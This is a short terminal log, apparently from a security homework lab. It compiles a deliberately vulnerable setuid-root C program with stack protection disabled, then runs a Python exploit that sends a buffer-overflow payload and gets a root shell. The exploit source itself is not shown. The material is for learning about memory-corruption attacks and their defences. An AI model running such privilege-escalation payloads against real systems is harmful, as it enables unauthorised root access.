 vijay@kali:~/hw3$ whoami
vijay
vijay@kali:~/hw3$ id
uid=1000(vijay) gid=1000(vijay) groups=1000(vijay),27(sudo)
vijay@kali:~/hw3$
vijay@kali:~/hw3$ make clean && make vuln2
rm -rf vuln1 vuln2 vuln3
gcc -g -fno-stack-protector -mpreferred-stack-boundary=2 -o vuln2 vuln2.c
sudo chown root vuln2
sudo chgrp root vuln2
sudo chmod +s vuln2
vijay@kali:~/hw3$
vijay@kali:~/hw3$ python exploit2.py
Input: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP���S�d��
# whoami
root
# id
uid=1000(vijay) gid=1000(vijay) euid=0(root) egid=0(root) groups=0(root),27(sudo),1000(vijay)
# echo "pwn3d! ;)"
pwn3d! ;)
# exit
vijay@kali:~/hw3$